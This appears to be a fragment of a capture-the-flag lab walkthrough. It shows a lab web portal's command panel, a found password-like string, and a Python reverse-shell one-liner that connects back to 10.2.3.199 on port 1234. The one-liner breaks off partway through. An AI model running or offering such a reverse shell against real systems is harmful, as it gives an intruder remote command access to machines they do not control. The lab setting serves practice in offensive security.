 Rick is sup4r cool
10.10.139.209/portal.php
5
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.2.3.199",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup
Execute